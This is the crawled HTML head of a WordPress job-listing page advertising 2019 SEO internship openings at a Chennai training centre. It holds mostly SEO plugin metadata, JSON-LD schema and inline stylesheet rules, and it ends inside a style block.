

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inplanttrainingchennai.in/2019-seo-internship-job-openings-for-freshers-in-chennai/
body_size: 27708
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    
		<!-- All in One SEO 4.6.8.1 - aioseo.com -->
		<meta name="description" content="DLK Career Development Centre is looking for fresher &amp; internship candidates, in addition, we are also giving training in this related fields Who can apply: We are looking young self-confident candidate who really wants to learn more and grow in technology. We are looking for people who are interested want to learn more technology likeHTML" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://inplanttrainingchennai.in/2019-seo-internship-job-openings-for-freshers-in-chennai/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.8.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Free Internship | IPT | Inplant Training Chennai - DLK Career Development center is the best training institute in Chennai for all Engineering, Arts and Science Students. We are Provides the best training in Chennai integrated business, technology, and process solutions on a global delivery platform. Every initiative, every partnership and above all our project execution levels are built around being the best. We will provide also Summer Internship for Engineering students on their related domains with hands-on training and certification. We take this opportunity to introduce the training needs of Enterprises and Institutions in the Field of Information Technologies, Soft Skills and Customized Training applications in all Sectors. -  free internship training chennai, free ipt training chennai, free inplant training chennai" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="2019 SEO Internship Job Openings For Freshers In Chennai - Free Internship | IPT | Inplant Training Chennai - DLK Career Development center is the best training institute in Chennai for all Engineering, Arts and Science Students. We are Provides the best training in Chennai integrated business, technology, and process solutions on a global delivery platform. Every initiative, every partnership and above all our project execution levels are built around being the best. We will provide also Summer Internship for Engineering students on their related domains with hands-on training and certification. We take this opportunity to introduce the training needs of Enterprises and Institutions in the Field of Information Technologies, Soft Skills and Customized Training applications in all Sectors." />
		<meta property="og:description" content="DLK Career Development Centre is looking for fresher &amp; internship candidates, in addition, we are also giving training in this related fields Who can apply: We are looking young self-confident candidate who really wants to learn more and grow in technology. We are looking for people who are interested want to learn more technology likeHTML" />
		<meta property="og:url" content="https://inplanttrainingchennai.in/2019-seo-internship-job-openings-for-freshers-in-chennai/" />
		<meta property="og:image" content="https://inplanttrainingchennai.in/wp-content/uploads/2021/09/cropped-home-page-logo.png" />
		<meta property="og:image:secure_url" content="https://inplanttrainingchennai.in/wp-content/uploads/2021/09/cropped-home-page-logo.png" />
		<meta property="og:image:width" content="200" />
		<meta property="og:image:height" content="98" />
		<meta property="article:published_time" content="2021-09-03T13:32:13+00:00" />
		<meta property="article:modified_time" content="2021-09-15T07:35:22+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="2019 SEO Internship Job Openings For Freshers In Chennai - Free Internship | IPT | Inplant Training Chennai - DLK Career Development center is the best training institute in Chennai for all Engineering, Arts and Science Students. We are Provides the best training in Chennai integrated business, technology, and process solutions on a global delivery platform. Every initiative, every partnership and above all our project execution levels are built around being the best. We will provide also Summer Internship for Engineering students on their related domains with hands-on training and certification. We take this opportunity to introduce the training needs of Enterprises and Institutions in the Field of Information Technologies, Soft Skills and Customized Training applications in all Sectors." />
		<meta name="twitter:description" content="DLK Career Development Centre is looking for fresher &amp; internship candidates, in addition, we are also giving training in this related fields Who can apply: We are looking young self-confident candidate who really wants to learn more and grow in technology. We are looking for people who are interested want to learn more technology likeHTML" />
		<meta name="twitter:image" content="https://inplanttrainingchennai.in/wp-content/uploads/2021/09/cropped-home-page-logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/inplanttrainingchennai.in\/2019-seo-internship-job-openings-for-freshers-in-chennai\/#blogposting","name":"2019 SEO Internship Job Openings For Freshers In Chennai - Free Internship | IPT | Inplant Training Chennai - DLK Career Development center is the best training institute in Chennai for all Engineering, Arts and Science Students. We are Provides the best training in Chennai integrated business, technology, and process solutions on a global delivery platform. Every initiative, every partnership and above all our project execution levels are built around being the best. We will provide also Summer Internship for Engineering students on their related domains with hands-on training and certification. We take this opportunity to introduce the training needs of Enterprises and Institutions in the Field of Information Technologies, Soft Skills and Customized Training applications in all Sectors.","headline":"2019 SEO Internship Job Openings For Freshers In Chennai","author":{"@id":"https:\/\/inplanttrainingchennai.in\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/inplanttrainingchennai.in\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/inplanttrainingchennai.in\/wp-content\/uploads\/2021\/09\/104.jpg","width":1200,"height":650},"datePublished":"2021-09-03T13:32:13+00:00","dateModified":"2021-09-15T07:35:22+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/inplanttrainingchennai.in\/2019-seo-internship-job-openings-for-freshers-in-chennai\/#webpage"},"isPartOf":{"@id":"https:\/\/inplanttrainingchennai.in\/2019-seo-internship-job-openings-for-freshers-in-chennai\/#webpage"},"articleSection":"SEO Internship Training"},{"@type":"BreadcrumbList","@id":"https:\/\/inplanttrainingchennai.in\/2019-seo-internship-job-openings-for-freshers-in-chennai\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/inplanttrainingchennai.in\/#listItem","position":1,"name":"Home","item":"https:\/\/inplanttrainingchennai.in\/","nextItem":"https:\/\/inplanttrainingchennai.in\/2019-seo-internship-job-openings-for-freshers-in-chennai\/#listItem"},{"@type":"ListItem","@id":"https:\/\/inplanttrainingchennai.in\/2019-seo-internship-job-openings-for-freshers-in-chennai\/#listItem","position":2,"name":"2019 SEO Internship Job Openings For Freshers In Chennai","previousItem":"https:\/\/inplanttrainingchennai.in\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/inplanttrainingchennai.in\/#organization","name":"Free Internship | IPT | Inplant Training Chennai - DLK Career Development center is the best training institute in Chennai for all Engineering, Arts and Science Students. We are Provides the best training in Chennai integrated business, technology, and process solutions on a global delivery platform. Every initiative, every partnership and above all our project execution levels are built around being the best. We will provide also Summer Internship for Engineering students on their related domains with hands-on training and certification. We take this opportunity to introduce the training needs of Enterprises and Institutions in the Field of Information Technologies, Soft Skills and Customized Training applications in all Sectors.","description":"free internship training chennai, free ipt training chennai, free inplant training chennai","url":"https:\/\/inplanttrainingchennai.in\/","logo":{"@type":"ImageObject","url":"https:\/\/inplanttrainingchennai.in\/wp-content\/uploads\/2021\/09\/cropped-home-page-logo.png","@id":"https:\/\/inplanttrainingchennai.in\/2019-seo-internship-job-openings-for-freshers-in-chennai\/#organizationLogo","width":200,"height":98},"image":{"@id":"https:\/\/inplanttrainingchennai.in\/2019-seo-internship-job-openings-for-freshers-in-chennai\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/inplanttrainingchennai.in\/author\/admin\/#author","url":"https:\/\/inplanttrainingchennai.in\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/inplanttrainingchennai.in\/2019-seo-internship-job-openings-for-freshers-in-chennai\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0cb2c59a4e582f6aee4418b025b3e0ef3e3b933e449b28b6a0cd7d6c73644bc7?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/inplanttrainingchennai.in\/2019-seo-internship-job-openings-for-freshers-in-chennai\/#webpage","url":"https:\/\/inplanttrainingchennai.in\/2019-seo-internship-job-openings-for-freshers-in-chennai\/","name":"2019 SEO Internship Job Openings For Freshers In Chennai - Free Internship | IPT | Inplant Training Chennai - DLK Career Development center is the best training institute in Chennai for all Engineering, Arts and Science Students. We are Provides the best training in Chennai integrated business, technology, and process solutions on a global delivery platform. Every initiative, every partnership and above all our project execution levels are built around being the best. We will provide also Summer Internship for Engineering students on their related domains with hands-on training and certification. We take this opportunity to introduce the training needs of Enterprises and Institutions in the Field of Information Technologies, Soft Skills and Customized Training applications in all Sectors.","description":"DLK Career Development Centre is looking for fresher & internship candidates, in addition, we are also giving training in this related fields Who can apply: We are looking young self-confident candidate who really wants to learn more and grow in technology. We are looking for people who are interested want to learn more technology likeHTML","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/inplanttrainingchennai.in\/#website"},"breadcrumb":{"@id":"https:\/\/inplanttrainingchennai.in\/2019-seo-internship-job-openings-for-freshers-in-chennai\/#breadcrumblist"},"author":{"@id":"https:\/\/inplanttrainingchennai.in\/author\/admin\/#author"},"creator":{"@id":"https:\/\/inplanttrainingchennai.in\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/inplanttrainingchennai.in\/wp-content\/uploads\/2021\/09\/104.jpg","@id":"https:\/\/inplanttrainingchennai.in\/2019-seo-internship-job-openings-for-freshers-in-chennai\/#mainImage","width":1200,"height":650},"primaryImageOfPage":{"@id":"https:\/\/inplanttrainingchennai.in\/2019-seo-internship-job-openings-for-freshers-in-chennai\/#mainImage"},"datePublished":"2021-09-03T13:32:13+00:00","dateModified":"2021-09-15T07:35:22+00:00"},{"@type":"WebSite","@id":"https:\/\/inplanttrainingchennai.in\/#website","url":"https:\/\/inplanttrainingchennai.in\/","name":"Free Internship | IPT | Inplant Training Chennai - DLK Career Development center is the best training institute in Chennai for all Engineering, Arts and Science Students. We are Provides the best training in Chennai integrated business, technology, and process solutions on a global delivery platform. Every initiative, every partnership and above all our project execution levels are built around being the best. We will provide also Summer Internship for Engineering students on their related domains with hands-on training and certification. We take this opportunity to introduce the training needs of Enterprises and Institutions in the Field of Information Technologies, Soft Skills and Customized Training applications in all Sectors.","description":"free internship training chennai, free ipt training chennai, free inplant training chennai","inLanguage":"en-US","publisher":{"@id":"https:\/\/inplanttrainingchennai.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>2019 SEO Internship Job Openings For Freshers In Chennai - Free Internship | IPT | Inplant Training Chennai - DLK Career Development center is the best training institute in Chennai for all Engineering, Arts and Science Students. We are Provides the best training in Chennai integrated business, technology, and process solutions on a global delivery platform. Every initiative, every partnership and above all our project execution levels are built around being the best. We will provide also Summer Internship for Engineering students on their related domains with hands-on training and certification. We take this opportunity to introduce the training needs of Enterprises and Institutions in the Field of Information Technologies, Soft Skills and Customized Training applications in all Sectors.</title>
	<meta name="description" content="java training in chennai kumbakonam , dotnet training in chennai kumbakonam , python training in chennai kumbakonam , web designing training in chennai kumbakonam , php training in chennai kumbakonam , seo training in chennai kumbakonam , embedded training in chennai kumbakonam , matlab training in chennai kumbakonam" />
	<link rel="canonical" href="https://inplanttrainingchennai.in/2019-seo-internship-job-openings-for-freshers-in-chennai/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="2019 SEO Internship job openings for Freshers in chennai - Free Internship | IPT | Inplant Training Chennai" />
	<meta property="og:description" content="java training in chennai kumbakonam , dotnet training in chennai kumbakonam , python training in chennai kumbakonam , web designing training in chennai kumbakonam , php training in chennai kumbakonam , seo training in chennai kumbakonam , embedded training in chennai kumbakonam , matlab training in chennai kumbakonam" />
	<meta property="og:url" content="https://inplanttrainingchennai.in/2019-seo-internship-job-openings-for-freshers-in-chennai/" />
	<meta property="og:site_name" content="Free Internship | IPT | Inplant Training Chennai - DLK Career Development center is the best training institute in Chennai for all Engineering, Arts and Science Students. We are Provides the best training in Chennai integrated business, technology, and process solutions on a global delivery platform. Every initiative, every partnership and above all our project execution levels are built around being the best. We will provide also Summer Internship for Engineering students on their related domains with hands-on training and certification. We take this opportunity to introduce the training needs of Enterprises and Institutions in the Field of Information Technologies, Soft Skills and Customized Training applications in all Sectors." />
	<meta property="article:published_time" content="2021-09-03T13:32:13+00:00" />
	<meta property="article:modified_time" content="2021-09-15T07:35:22+00:00" />
	<meta property="og:image" content="https://inplanttrainingchennai.in/wp-content/uploads/2021/09/104.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="650" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://inplanttrainingchennai.in/2019-seo-internship-job-openings-for-freshers-in-chennai/#article","isPartOf":{"@id":"https://inplanttrainingchennai.in/2019-seo-internship-job-openings-for-freshers-in-chennai/"},"author":{"name":"admin","@id":"https://inplanttrainingchennai.in/#/schema/person/bfd4c4b85b66227de4f64d7f1b802d78"},"headline":"2019 SEO Internship Job Openings For Freshers In Chennai","datePublished":"2021-09-03T13:32:13+00:00","dateModified":"2021-09-15T07:35:22+00:00","mainEntityOfPage":{"@id":"https://inplanttrainingchennai.in/2019-seo-internship-job-openings-for-freshers-in-chennai/"},"wordCount":196,"publisher":{"@id":"https://inplanttrainingchennai.in/#organization"},"image":{"@id":"https://inplanttrainingchennai.in/2019-seo-internship-job-openings-for-freshers-in-chennai/#primaryimage"},"thumbnailUrl":"https://inplanttrainingchennai.in/wp-content/uploads/2021/09/104.jpg","articleSection":["SEO Internship Training"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://inplanttrainingchennai.in/2019-seo-internship-job-openings-for-freshers-in-chennai/","url":"https://inplanttrainingchennai.in/2019-seo-internship-job-openings-for-freshers-in-chennai/","name":"2019 SEO Internship job openings for Freshers in chennai - Free Internship | IPT | Inplant Training Chennai","isPartOf":{"@id":"https://inplanttrainingchennai.in/#website"},"primaryImageOfPage":{"@id":"https://inplanttrainingchennai.in/2019-seo-internship-job-openings-for-freshers-in-chennai/#primaryimage"},"image":{"@id":"https://inplanttrainingchennai.in/2019-seo-internship-job-openings-for-freshers-in-chennai/#primaryimage"},"thumbnailUrl":"https://inplanttrainingchennai.in/wp-content/uploads/2021/09/104.jpg","datePublished":"2021-09-03T13:32:13+00:00","dateModified":"2021-09-15T07:35:22+00:00","description":"java training in chennai kumbakonam , dotnet training in chennai kumbakonam , python training in chennai kumbakonam , web designing training in chennai kumbakonam , php training in chennai kumbakonam , seo training in chennai kumbakonam , embedded training in chennai kumbakonam , matlab training in chennai kumbakonam","breadcrumb":{"@id":"https://inplanttrainingchennai.in/2019-seo-internship-job-openings-for-freshers-in-chennai/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://inplanttrainingchennai.in/2019-seo-internship-job-openings-for-freshers-in-chennai/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://inplanttrainingchennai.in/2019-seo-internship-job-openings-for-freshers-in-chennai/#primaryimage","url":"https://inplanttrainingchennai.in/wp-content/uploads/2021/09/104.jpg","contentUrl":"https://inplanttrainingchennai.in/wp-content/uploads/2021/09/104.jpg","width":1200,"height":650},{"@type":"BreadcrumbList","@id":"https://inplanttrainingchennai.in/2019-seo-internship-job-openings-for-freshers-in-chennai/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://inplanttrainingchennai.in/"},{"@type":"ListItem","position":2,"name":"2019 SEO Internship Job Openings For Freshers In Chennai"}]},{"@type":"WebSite","@id":"https://inplanttrainingchennai.in/#website","url":"https://inplanttrainingchennai.in/","name":"Free Internship | IPT | Inplant Training Chennai - DLK Career Development center is the best training institute in Chennai for all Engineering, Arts and Science Students. We are Provides the best training in Chennai integrated business, technology, and process solutions on a global delivery platform. Every initiative, every partnership and above all our project execution levels are built around being the best. We will provide also Summer Internship for Engineering students on their related domains with hands-on training and certification. We take this opportunity to introduce the training needs of Enterprises and Institutions in the Field of Information Technologies, Soft Skills and Customized Training applications in all Sectors.","description":" free internship training chennai, free ipt training chennai, free inplant training chennai","publisher":{"@id":"https://inplanttrainingchennai.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inplanttrainingchennai.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://inplanttrainingchennai.in/#organization","name":"Free Internship | IPT | Inplant Training Chennai - DLK Career Development center is the best training institute in Chennai for all Engineering, Arts and Science Students. We are Provides the best training in Chennai integrated business, technology, and process solutions on a global delivery platform. Every initiative, every partnership and above all our project execution levels are built around being the best. We will provide also Summer Internship for Engineering students on their related domains with hands-on training and certification. We take this opportunity to introduce the training needs of Enterprises and Institutions in the Field of Information Technologies, Soft Skills and Customized Training applications in all Sectors.","url":"https://inplanttrainingchennai.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://inplanttrainingchennai.in/#/schema/logo/image/","url":"https://inplanttrainingchennai.in/wp-content/uploads/2021/09/cropped-home-page-logo.png","contentUrl":"https://inplanttrainingchennai.in/wp-content/uploads/2021/09/cropped-home-page-logo.png","width":200,"height":98,"caption":" Free Internship | IPT | Inplant Training Chennai - DLK Career Development center is the best training institute in Chennai for all Engineering, Arts and Science Students. We are Provides the best training in Chennai integrated business, technology, and process solutions on a global delivery platform. Every initiative, every partnership and above all our project execution levels are built around being the best. We will provide also Summer Internship for Engineering students on their related domains with hands-on training and certification. We take this opportunity to introduce the training needs of Enterprises and Institutions in the Field of Information Technologies, Soft Skills and Customized Training applications in all Sectors."},"image":{"@id":"https://inplanttrainingchennai.in/#/schema/logo/image/"}},{"@type":"Person","@id":"https://inplanttrainingchennai.in/#/schema/person/bfd4c4b85b66227de4f64d7f1b802d78","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://inplanttrainingchennai.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0cb2c59a4e582f6aee4418b025b3e0ef3e3b933e449b28b6a0cd7d6c73644bc7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0cb2c59a4e582f6aee4418b025b3e0ef3e3b933e449b28b6a0cd7d6c73644bc7?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://inplanttrainingchennai.in"],"url":"https://inplanttrainingchennai.in/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" Free Internship | IPT | Inplant Training Chennai - DLK Career Development center is the best training institute in Chennai for all Engineering, Arts and Science Students. We are Provides the best training in Chennai integrated business, technology, and process solutions on a global delivery platform. Every initiative, every partnership and above all our project execution levels are built around being the best. We will provide also Summer Internship for Engineering students on their related domains with hands-on training and certification. We take this opportunity to introduce the training needs of Enterprises and Institutions in the Field of Information Technologies, Soft Skills and Customized Training applications in all Sectors. &raquo; Feed" href="https://inplanttrainingchennai.in/feed/" />
<link rel="alternate" type="application/rss+xml" title=" Free Internship | IPT | Inplant Training Chennai - DLK Career Development center is the best training institute in Chennai for all Engineering, Arts and Science Students. We are Provides the best training in Chennai integrated business, technology, and process solutions on a global delivery platform. Every initiative, every partnership and above all our project execution levels are built around being the best. We will provide also Summer Internship for Engineering students on their related domains with hands-on training and certification. We take this opportunity to introduce the training needs of Enterprises and Institutions in the Field of Information Technologies, Soft Skills and Customized Training applications in all Sectors. &raquo; Comments Feed" href="https://inplanttrainingchennai.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" Free Internship | IPT | Inplant Training Chennai - DLK Career Development center is the best training institute in Chennai for all Engineering, Arts and Science Students. We are Provides the best training in Chennai integrated business, technology, and process solutions on a global delivery platform. Every initiative, every partnership and above all our project execution levels are built around being the best. We will provide also Summer Internship for Engineering students on their related domains with hands-on training and certification. We take this opportunity to introduce the training needs of Enterprises and Institutions in the Field of Information Technologies, Soft Skills and Customized Training applications in all Sectors. &raquo; 2019 SEO Internship Job Openings For Freshers In Chennai Comments Feed" href="https://inplanttrainingchennai.in/2019-seo-internship-job-openings-for-freshers-in-chennai/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://inplanttrainingchennai.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finplanttrainingchennai.in%2F2019-seo-internship-job-openings-for-freshers-in-chennai%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://inplanttrainingchennai.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finplanttrainingchennai.in%2F2019-seo-internship-job-openings-for-freshers-in-chennai%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://inplanttrainingchennai.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.25' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://inplanttrainingchennai.in/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://inplanttrainingchennai.in/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://inplanttrainingchennai.in/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://inplanttrainingchennai.in/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://inplanttrainingchennai.in/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://inplanttrainingchennai.in/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://inplanttrainingchennai.in/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
